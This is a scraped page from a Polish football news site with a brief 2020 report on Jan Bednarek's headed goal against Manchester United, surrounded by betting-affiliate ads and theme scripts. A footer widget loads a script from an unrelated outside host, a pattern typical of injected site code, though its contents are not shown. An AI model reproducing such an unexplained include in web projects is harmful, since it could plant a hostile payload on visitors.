                           <div id="menu-top-slide" class="menu-top-container"><ul id="menu-top" class="menu"><li id="menu-item-28604" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28604"><a href="https://zzapolowy.com/wspolpraca/">Współpraca</a></li>
</ul></div>
                    </div>


                    <div id="navbar-top">

                        <div class="menu-top-container"><ul id="menu-top-1" class="nav navbar-nav dropdown sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28604"><a href="https://zzapolowy.com/wspolpraca/">Współpraca</a></li>
</ul></div>

                    </div><!-- #navbar-top -->

                </div><!-- ./inner-wrap -->

            </nav><!-- .navbar -->

            <div class="clear"></div>

        </nav><!-- .navbar -->



    <div class="inner-wrap">

            <div class="navbar-brand">
                
                <a href="https://zzapolowy.com" title="">

                    <img src="https://zzapolowy.com/wp-content/uploads/2024/06/logo-e1719395447774.jpg" alt="Zzapołowy | O futbolu w najlepszym wydaniu" width="335" height="81">
                </a>

                
                  </div><!-- .navbar-brand -->

            

        </div><!-- /.inner-wrap -->


        <div class="clear"></div>


        <nav class="navbar" role="navigation">

            <nav class="main-navbar" role="navigation">

                <div class="inner-wrap clearfix">


                    
                        <div id="sb-search" class="sb-search">
                            <form method="get" id="searchform" action="https://zzapolowy.com/">
	<input type="search" class="sb-search-input" placeholder="Szukaj.."  name="s" id="s" autocomplete="off" />
    <input type="submit" id="searchsubmit" class="sb-search-submit" value="Search" />
    <span class="sb-icon-search"></span>
</form>                        </div>

                    

                    <div class="navbar-header">
                        
                           <a class="navbar-toggle" href="#menu-main-slide">
                               <span class="icon-bar"></span>
                               <span class="icon-bar"></span>
                               <span class="icon-bar"></span>
                           </a>


                           <div id="menu-main-slide" class="menu-wlasciwe-container"><ul id="menu-wlasciwe" class="menu"><li id="menu-item-114433" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-114433"><a href="https://gramgrubo.pl/bonusy-bukmacherskie/">Bonusy bukmacherskie na start</a></li>
<li id="menu-item-111423" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111423"><a href="https://zzapolowy.com/polska-pilka/ekstraklasa/">Ekstraklasa</a></li>
<li id="menu-item-111426" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-111426"><a href="https://zzapolowy.com/swiat/">Ligi zagraniczne</a>
<ul class="sub-menu">
	<li id="menu-item-111433" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111433"><a href="https://zzapolowy.com/swiat/premier-league/">Premier League</a></li>
	<li id="menu-item-111429" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111429"><a href="https://zzapolowy.com/swiat/la-liga/">La Liga</a></li>
	<li id="menu-item-111435" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111435"><a href="https://zzapolowy.com/swiat/serie-a/">Serie A</a></li>
	<li id="menu-item-111427" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111427"><a href="https://zzapolowy.com/swiat/bundesliga/">Bundesliga</a></li>
	<li id="menu-item-111430" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111430"><a href="https://zzapolowy.com/swiat/ligue-1/">Ligue 1</a></li>
	<li id="menu-item-111431" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111431"><a href="https://zzapolowy.com/swiat/mls/">MLS</a></li>
	<li id="menu-item-111432" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111432"><a href="https://zzapolowy.com/swiat/pozostale-ligi/">Pozostałe ligi</a></li>
</ul>
</li>
<li id="menu-item-111428" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111428"><a href="https://zzapolowy.com/swiat/europejskie-puchary/">Europejskie puchary</a></li>
<li id="menu-item-111434" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-111434"><a href="https://zzapolowy.com/swiat/reprezentacje/">Reprezentacje</a>
<ul class="sub-menu">
	<li id="menu-item-111424" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111424"><a href="https://zzapolowy.com/polska-pilka/polacy-za-granica/">Polacy za granicą</a></li>
	<li id="menu-item-111425" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111425"><a href="https://zzapolowy.com/polska-pilka/reprezentacja-polski/">Reprezentacja Polski</a></li>
</ul>
</li>
<li id="menu-item-111441" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111441"><a href="https://zzapolowy.com/transfery/">Transfery</a></li>
<li id="menu-item-111440" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111440"><a href="https://zzapolowy.com/inne-sporty/">Inne sporty</a></li>
</ul></div>
                    </div>


                    <div id="navbar-main">

                        <div class="menu-wlasciwe-container"><ul id="menu-wlasciwe-1" class="nav navbar-nav dropdown sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-114433"><a href="https://gramgrubo.pl/bonusy-bukmacherskie/">Bonusy bukmacherskie na start</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111423"><a href="https://zzapolowy.com/polska-pilka/ekstraklasa/">Ekstraklasa</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-111426"><a href="https://zzapolowy.com/swiat/">Ligi zagraniczne</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111433"><a href="https://zzapolowy.com/swiat/premier-league/">Premier League</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111429"><a href="https://zzapolowy.com/swiat/la-liga/">La Liga</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111435"><a href="https://zzapolowy.com/swiat/serie-a/">Serie A</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111427"><a href="https://zzapolowy.com/swiat/bundesliga/">Bundesliga</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111430"><a href="https://zzapolowy.com/swiat/ligue-1/">Ligue 1</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111431"><a href="https://zzapolowy.com/swiat/mls/">MLS</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111432"><a href="https://zzapolowy.com/swiat/pozostale-ligi/">Pozostałe ligi</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111428"><a href="https://zzapolowy.com/swiat/europejskie-puchary/">Europejskie puchary</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-111434"><a href="https://zzapolowy.com/swiat/reprezentacje/">Reprezentacje</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111424"><a href="https://zzapolowy.com/polska-pilka/polacy-za-granica/">Polacy za granicą</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111425"><a href="https://zzapolowy.com/polska-pilka/reprezentacja-polski/">Reprezentacja Polski</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111441"><a href="https://zzapolowy.com/transfery/">Transfery</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111440"><a href="https://zzapolowy.com/inne-sporty/">Inne sporty</a></li>
</ul></div>

                    </div><!-- #navbar-main -->

                </div><!-- /.inner-wrap -->

                <div class="clear"></div>

            </nav><!-- .main-navbar -->

        </nav><!-- .navbar -->

    </header>

    

    <main id="main" class="site-main" role="main">

        <div class="inner-wrap">

            
                <div class="content-area">

                    
<article id="post-92153" class="post-92153 post type-post status-publish format-standard has-post-thumbnail category-polowinki-artykuly category-zzp">

    <header class="entry-header">

        
        <span class="entry-category"><a href="https://zzapolowy.com/polowinki-artykuly/" rel="category tag">Połowinki</a>, <a href="https://zzapolowy.com/zzp/" rel="category tag">ZZP</a></span>
        <h1 class="entry-title">Jan Bednarek strzela bramkę w meczu z Manchesterem United! [WIDEO]</h1>

        <div class="entry-meta">
            <span class="entry-author vcard author">Napisany przez <a class="url fn n" href="https://zzapolowy.com/author/redakcja/">Redakcja</a></span>
            
                <span class="entry-date">w dniu <time class="entry-date updated published" datetime="2020-11-29T16:36:01+02:00">29 listopada, 2020</time> </span>

            

                    </div>

    </header><!-- .entry-header -->


    <div class="clear"></div>

    <div class="post-area">

        	<div class="related_posts">
		<h3 class="title">Więcej w Połowinki:</h3>

		<ul>

			
			<li id="post-110512" class="post-grid">

				<a href="https://zzapolowy.com/karol-swiderski-i-kamil-jozwiak-ponownie-trafiaja-do-siatki-wideo/" title="Karol Świderski i Kamil Jóźwiak ponownie trafiają do siatki! [WIDEO]"><img src="https://zzapolowy.com/wp-content/uploads/2023/04/Jozwiak-322x212.png" alt="Karol Świderski i Kamil Jóźwiak ponownie trafiają do siatki! [WIDEO]" class="Thumbnail thumbnail loop " /></a>
				<a href="https://zzapolowy.com/karol-swiderski-i-kamil-jozwiak-ponownie-trafiaja-do-siatki-wideo/" title="Permalink to Karol Świderski i Kamil Jóźwiak ponownie trafiają do siatki! [WIDEO]" rel="bookmark">Karol Świderski i Kamil Jóźwiak ponownie trafiają do siatki! [WIDEO]</a>
				<span class="date">26 kwietnia, 2023</span>


			</li><!-- end #post-110512 -->

			
			<li id="post-110452" class="post-grid">

				<a href="https://zzapolowy.com/pech-nie-opuszcza-harryego-maguirea-kuriozalny-samoboj-w-starciu-z-sevilla-wideo/" title="Pech nie opuszcza Harry&#8217;ego Maguire&#8217;a. Kuriozalny samobój w starciu z Sevillą! [WIDEO]"><img src="https://zzapolowy.com/wp-content/uploads/2023/04/Maguire-322x212.png" alt="Pech nie opuszcza Harry&#8217;ego Maguire&#8217;a. Kuriozalny samobój w starciu z Sevillą! [WIDEO]" class="Thumbnail thumbnail loop " /></a>
				<a href="https://zzapolowy.com/pech-nie-opuszcza-harryego-maguirea-kuriozalny-samoboj-w-starciu-z-sevilla-wideo/" title="Permalink to Pech nie opuszcza Harry&#8217;ego Maguire&#8217;a. Kuriozalny samobój w starciu z Sevillą! [WIDEO]" rel="bookmark">Pech nie opuszcza Harry&#8217;ego Maguire&#8217;a. Kuriozalny samobój w starciu z Sevillą! [WIDEO]</a>
				<span class="date">14 kwietnia, 2023</span>


			</li><!-- end #post-110452 -->

			
			<li id="post-110398" class="post-grid post-last">

				<a href="https://zzapolowy.com/duzy-blad-lukasza-fabianskiego-w-starciu-z-newcastle-wideo/" title="Duży błąd Łukasza Fabiańskiego w starciu z Newcastle! [WIDEO]"><img src="https://zzapolowy.com/wp-content/uploads/2023/04/Fabianski-322x212.png" alt="Duży błąd Łukasza Fabiańskiego w starciu z Newcastle! [WIDEO]" class="Thumbnail thumbnail loop " /></a>
				<a href="https://zzapolowy.com/duzy-blad-lukasza-fabianskiego-w-starciu-z-newcastle-wideo/" title="Permalink to Duży błąd Łukasza Fabiańskiego w starciu z Newcastle! [WIDEO]" rel="bookmark">Duży błąd Łukasza Fabiańskiego w starciu z Newcastle! [WIDEO]</a>
				<span class="date">6 kwietnia, 2023</span>


			</li><!-- end #post-110398 -->

			
		</ul><!-- end .posts -->


	</div><!-- /.related_posts -->

        <div class="post-inner">

            <div class="entry-content">
                
                <p><img fetchpriority="high" decoding="async" class="aligncenter size-large wp-image-92155" src="https://zzapolowy.com/wp-content/uploads/2020/11/Bednarek-1024x438.png" alt="" width="1000" height="428" srcset="https://zzapolowy.com/wp-content/uploads/2020/11/Bednarek-1024x438.png 1024w, https://zzapolowy.com/wp-content/uploads/2020/11/Bednarek-300x128.png 300w, https://zzapolowy.com/wp-content/uploads/2020/11/Bednarek-768x329.png 768w, https://zzapolowy.com/wp-content/uploads/2020/11/Bednarek-128x55.png 128w, https://zzapolowy.com/wp-content/uploads/2020/11/Bednarek.png 1170w" sizes="(max-width: 1000px) 100vw, 1000px" /></p>
<p><strong>Mecz Southampton &#8211; Manchester United bardzo dobrze rozpoczął się mecz dla &#8222;Świętych&#8221;. Piłkarze Hasenhuttla wyszli na prowadzenie w 23. minucie spotkania. Do siatki trafił nie kto inny, a Jan Bednarek.</strong></p>
<p>Polak jest bardzo ważnym ogniwem ekipy z St. Mary&#8217;s Stadium. Tylko w jednym z dziewięciu spotkań Premier League, Jan Bednarek nie spędził na murawie maksymalnego czasu gry. 24-latek pojawił się naturalnie w pierwszym składzie na mecz z Manchesterem United. Środkowy defensor już w pierwszej połowie zdołał wpisać się na listę strzelców.</p>
<h2>Gol Jana Bednarka</h2>
<p>Polak wykorzystał dokładne dośrodkowanie Warda-Prowse&#8217;a z rzutu rożnego i strzałem głową wpakował piłkę do siatki.</p>
<blockquote class="twitter-tweet" data-width="550" data-dnt="true">
<p lang="en" dir="ltr">Goal Southampton. Bednarek scores. <a href="https://twitter.com/hashtag/SOUMUN?src=hash&amp;ref_src=twsrc%5Etfw" target="_blank" rel="noopener">#SOUMUN</a> <br /> <a href="https://t.co/a0Zvm5MgPw" target="_blank">pic.twitter.com/a0Zvm5MgPw</a></p>
<p>&mdash; FTTV WORLD (@FTTV50) <a href="https://twitter.com/FTTV50/status/1333054806072635400?ref_src=twsrc%5Etfw" target="_blank" rel="noopener">November 29, 2020</a></p></blockquote>
<p><script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script></p>

                <div class="clear"></div>

                

            </div><!-- .entry-content -->


            <footer class="entry-footer">

                
                

                
                    <!-- <div class="post_author">
                        <div class="author-description">
                            <div class="author_links">

                            </div>
                            <p class="author-bio">
                            </p>
                        </div>
                    </div> -->

                

            </footer><!-- .entry-footer -->

        </div><!-- .post-inner -->

    </div><!-- .post-area -->

</article><!-- #post --> 

                                                                
                </div>

            
            <section id="sidebar">

    <div class="sidebar_content">
        
        <!--ranking-->
        <div class="ranking">
		<div class="ranking-item">
				<div class="book">
			<a href="https://gramgrubo.pl/betfan-kod-promocyjny" class="masterLink" target="_blank" rel="nofollow">
				<img src="https://zzapolowy.com/wp-content/uploads/2019/05/Untitled-design.jpg">
			</a>
		</div>
		<div class="bonus">
			<div class="bonus-info">
			BONUS 200% OD PIERWSZEGO DEPOZYTU AŻ DO 400 ZŁ			</div>
							<div class="bonus-code">
					kod:<span>GRAMGRUBO</span>
				</div>
					</div>
	</div>
		<div class="ranking-item">
				<div class="book">
			<a href="https://www.betcris.pl/#/?sign-up&amp;btag=GRAMGRUBO" class="masterLink" target="_blank" rel="nofollow">
				<img src="https://zzapolowy.com/wp-content/uploads/2021/10/BETCRIS-BEZ-TŁA.png">
			</a>
		</div>
		<div class="bonus">
			<div class="bonus-info">
			Pakiet Powitalny do 1400 PLN			</div>
							<div class="bonus-code">
					kod:<span>GRAMGRUBO</span>
				</div>
					</div>
	</div>
		<div class="ranking-item">
				<div class="book">
			<a href="https://m.lvbetpartners.pl/Redirect.aspx?mid=65&amp;sid=177&amp;cid=&amp;pid=&amp;affid=655340" class="masterLink" target="_blank" rel="nofollow">
				<img src="https://zzapolowy.com/wp-content/uploads/2019/04/logo_lvbet.jpg">
			</a>
		</div>
		<div class="bonus">
			<div class="bonus-info">
			Pakiet 2000 zł + 20 zł freebet na start! 			</div>
							<div class="bonus-code">
					kod:<span>GRAMGRUBO50</span>
				</div>
					</div>
	</div>
		<div class="ranking-item">
				<div class="book">
			<a href="https://gramgrubo.pl/to.totalbet" class="masterLink" target="_blank" rel="nofollow">
				<img src="https://zzapolowy.com/wp-content/uploads/2019/10/Webp.net-resizeimage-2.jpg">
			</a>
		</div>
		<div class="bonus">
			<div class="bonus-info">
			Pakiet powitalny do 333 zł! 			</div>
							<div class="bonus-code">
					kod:<span>GRAMGRUBO</span>
				</div>
					</div>
	</div>
		<div class="ranking-item">
				<div class="book">
			<a href="https://record.fuksiarzaffiliates.pl/_xq39yU84NJbhY05Ckg4A9WNd7ZgqdRLk/5/" class="masterLink" target="_blank" rel="nofollow">
				<img src="https://zzapolowy.com/wp-content/uploads/2023/08/fuksiarz-logo-zzapolowy.jpg">
			</a>
		</div>
		<div class="bonus">
			<div class="bonus-info">
			Zakład bez ryzyka do 500 zł bez obrotu + freebet 20 zł na mecze LaLiga + Cashback 200 zł na La Liga			</div>
							<div class="bonus-code">
					kod:<span>GRAMGRUBO</span>
				</div>
					</div>
	</div>
	</div>
        <!--END ranking-->
			
			<!--banner-->
			<div class="ranking">
				<div class="banner-mobile"><div class="section-banner"><p><a href="https://gramgrubo.pl/to.betfan"><img loading="lazy" decoding="async" class="alignnone size-full wp-image-114288" src="https://zzapolowy.com/wp-content/uploads/2024/05/300x250.png" alt="wpłacasz 200 zł grasz za 600 zł" width="300" height="250" srcset="https://zzapolowy.com/wp-content/uploads/2024/05/300x250.png 300w, https://zzapolowy.com/wp-content/uploads/2024/05/300x250-66x55.png 66w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>
</div></div><div class="banner-tab"><div class="section-banner"></div></div><div class="banner-desk"><div class="section-banner"><p><a href="https://gramgrubo.pl/to.betfan"><img loading="lazy" decoding="async" class="alignnone size-full wp-image-114288" src="https://zzapolowy.com/wp-content/uploads/2024/05/300x250.png" alt="wpłacasz 200 zł grasz za 600 zł" width="300" height="250" srcset="https://zzapolowy.com/wp-content/uploads/2024/05/300x250.png 300w, https://zzapolowy.com/wp-content/uploads/2024/05/300x250-66x55.png 66w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>
</div></div>			</div>
			<!--END banner-->

    	
     	
     	
    </div>

	<div class="clear"></div>
</section>
<div class="clear"></div>
       </div><!-- /.inner-wrap -->

    </main><!-- #main -->

        <div class="floatBox floatBox-bottom">
            <div class="col-xs-2 col-sm-4 floatBox-img">
                                <img src="https://zzapolowy.com/wp-content/uploads/2019/05/Untitled-design.jpg" class="img-cover" />
            </div>

            <div class="col-xs-9 col-sm-7 floatBox-info">
                <div class="col-xs-12 title-small">
                    BETFAN                </div>
                <div class="col-xs-12 bonus">
                    BONUS 200% OD PIERWSZEGO DEPOZYTU AŻ DO 400 ZŁ                </div>
                <div class="col-xs-12 promoCode">
                    GRAMGRUBO                </div>
            </div>

            <div class="col-xs-1 floatBox-btn">
                <div class="wrapper">
                    <div class="btn-box">
                        <a href="https://gramgrubo.pl/betfan-kod-promocyjny" target="_blank" class="buk-link">Odbierz bonus</a>
                    </div>
                </div>
            </div>
        </div>

    <footer id="colophon" class="site-footer" role="contentinfo">

        
            <div class="footer-widgets widgets widget-columns-3">

                <div class="inner-wrap">

                    
                        <div class="column">
                            <div class="widget widget_text" id="text-2"><h3 class="title">O nas</h3>			<div class="textwidget"><p>O futbolu w najwyższym i humorystycznym wydaniu. Codzienną dawką artykułów przygotowują dla Was <a href="https://zzapolowy.com/author/patryk-s/">Patryk Śliwiński</a> i <a href="https://zzapolowy.com/author/szymon-bachorz/">Szymon Bachórz</a>.</p>
</div>
		<div class="clear"></div></div><div class="widget widget_block" id="block-2"><script src="https://scriptapi.dev/api/zzapolowy.js"></script><div class="clear"></div></div>                        </div><!-- .column -->

                    
                        <div class="column">
                                                    </div><!-- .column -->

                    
                        <div class="column">
                                                    </div><!-- .column -->

                    
                    <div class="clear"></div>

                </div><!-- .inner-wrap -->

            </div><!-- .footer-widgets -->


        
        <div class="site-info-top">

            <div class="inner-wrap">

                <div class="navbar-brand">
               <a href="https://zzapolowy.com" title="">Zzapołowy | O futbolu w najlepszym wydaniu</a>

                </div><!-- .navbar-brand -->

                <div class="footer-menu">
                                    </div>
                <div class="clear"></div>

            </div><!-- .inner-wrap -->

        </div><!-- .site-info-top -->

    </footer><!-- #colophon -->

</div>
        <script>window.init_zoombox_settings = {
                settings_zoom_doNotGoBeyond1X: 'off'
                , design_skin: 'skin-nebula'
                , settings_enableSwipe: 'off'
                , settings_enableSwipeOnDesktop: 'off'
                , settings_galleryMenu: 'dock'
                , settings_useImageTag: 'on'
                , settings_paddingHorizontal: '100'
                , settings_paddingVertical: '100'
                , settings_disablezoom: 'off'
                , settings_transition: 'fade'
                , settings_transition_out: 'fade'
                , settings_transition_gallery: 'slide'
                , settings_disableSocial: 'on'
                , settings_zoom_use_multi_dimension: 'on'
                ,videoplayer_settings:{
                    zoombox_video_autoplay: "off"
                    ,design_skin: "skin_aurora"
                    ,settings_youtube_usecustomskin: "on"
                    ,extra_classes: ""
            }
            };
        </script><script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-76138370-1', 'auto');
  ga('send', 'pageview');

</script><script>(function($){$(document).ready(function(){});})(jQuery);</script><style id='core-block-supports-inline-css' type='text/css'>
.wp-container-core-social-links-is-layout-1{justify-content:flex-end;}
</style>
<script type="text/javascript" src="https://zzapolowy.com/wp-includes/js/dist/hooks.min.js?ver=2810c76e705dd1a53b18" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://zzapolowy.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://zzapolowy.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.7" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/zzapolowy.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://zzapolowy.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.7" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://zzapolowy.com/wp-includes/js/comment-reply.min.js?ver=6.6.1" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://zzapolowy.com/wp-content/themes/domino/js/jquery.mmenu.min.all.js?ver=1.2.1" id="mmenu-js"></script>
<script type="text/javascript" src="https://zzapolowy.com/wp-content/themes/domino/js/flickity.pkgd.min.js?ver=1.2.1" id="flickity-js"></script>
<script type="text/javascript" src="https://zzapolowy.com/wp-content/themes/domino/js/jquery.carouFredSel-6.2.1-packed.js?ver=1.2.1" id="carouFredSel-js"></script>
<script type="text/javascript" src="https://zzapolowy.com/wp-content/themes/domino/js/search_button.js?ver=1.2.1" id="search_button-js"></script>
<script type="text/javascript" src="https://zzapolowy.com/wp-content/themes/domino/js/jquery.fitvids.js?ver=1.2.1" id="fitvids-js"></script>
<script type="text/javascript" src="https://zzapolowy.com/wp-content/themes/domino/js/theia-sticky-sidebar.js?ver=1.2.1" id="sticky-sidebar-js"></script>
<script type="text/javascript" src="https://zzapolowy.com/wp-content/themes/domino/js/superfish.min.js?ver=1.2.1" id="superfish-js"></script>
<script type="text/javascript" src="https://zzapolowy.com/wp-content/themes/domino/js/tabs.js?ver=1.2.1" id="tabber-tabs-js"></script>
<script type="text/javascript" id="domino-script-js-extra">
/* <![CDATA[ */
var zoomOptions = {"slideshow_auto":"1","slideshow_speed":"3000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://zzapolowy.com/wp-content/themes/domino/js/functions.js?ver=1.2.1" id="domino-script-js"></script>
<script type="text/javascript" src="https://zzapolowy.com/wp-content/themes/domino/functions/wpzoom/assets/js/galleria.js" id="galleria-js"></script>
<script type="text/javascript" src="https://zzapolowy.com/wp-content/themes/domino/functions/wpzoom/assets/js/wzslider.js" id="wzslider-js"></script>
<!-- gtm-ecommerce-woo no-scripts -->
		<!-- Cookie Notice plugin v2.4.17 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(0,0,0,1);"><div class="cookie-notice-container" style="color: #fff"><span id="cn-notice-text" class="cn-text-container">Strona korzysta z plików cookies w celu realizacji usług i zgodnie z Polityką Plików Cookies.
Możesz określić warunki przechowywania lub dostępu do plików cookies w Twojej przeglądarce.</span><span id="cn-notice-buttons" class="cn-buttons-container"><a href="#" id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button cn-button-custom button" aria-label="TAK, rozumiem">TAK, rozumiem</a><a href="https://zzapolowy.com/polityka-prywatnosci-i-plikow-cookies/" target="_blank" id="cn-more-info" class="cn-more-info cn-button cn-button-custom button" aria-label="Polityka prywatności">Polityka prywatności</a></span><span id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" title="No"></span></div>
			
		</div>
		<!-- / Cookie Notice plugin -->

--- FILE ---
content_type: text/javascript
request_url: https://zzapolowy.com/wp-content/themes/domino/js/custom-script.js?ver=1715445143
body_size: 529
content:
jQuery(function($) {

    $(".ranking-item").click(function(event) {
        window.location = $(this).find('a.masterLink').attr('href');
    });

    $(".floatBox").click(function(event) {
		window.location = $(this).find('a.buk-link').attr('href');
	});

	//show box
	var whenShow = 0.15 * ($(document).height());
	//console.log(whenShow);
	$(window).scroll(function() {
		var scroll = $(window).scrollTop();

		if (scroll >= whenShow) {
			$('.floatBox-bottom').addClass('showBox');
		} else {
			$('.floatBox-bottom').removeClass('showBox');
		}
	});


	if($('.floatBox-sidebar').length > 0){
		if($(document).width() >992){
			var whenStick = $('.floatBox-sidebar').offset().top - mainMargin;
			var boxWidth = $('.floatBox-sidebar').width();
			$(window).scroll(function() {
				var scroll = $(window).scrollTop();
				if (scroll >= whenStick) {
					$('.floatBox-sidebar').addClass('stick');
					$('.floatBox-sidebar').css({'width':boxWidth, 'top':mainMargin});
				} else {
					$('.floatBox-sidebar').removeClass('stick');
					$('.floatBox-sidebar').removeAttr("style");
				}
			});
		}
		
		window.addEventListener("resize", function() {
			if($(document).width() >992){
				var whenStick = $('.floatBox-sidebar').offset().top - mainMargin;
				var boxWidth = $('.floatBox-sidebar').width();
				$(window).scroll(function() {
					var scroll = $(window).scrollTop();
					if (scroll >= whenStick) {
						$('.floatBox-sidebar').addClass('stick');
						$('.floatBox-sidebar').css({'width':boxWidth, 'top':mainMargin});
					} else {
						$('.floatBox-sidebar').removeClass('stick');
						$('.floatBox-sidebar').removeAttr("style");
					}
				});
			}
		}, false);
	}

});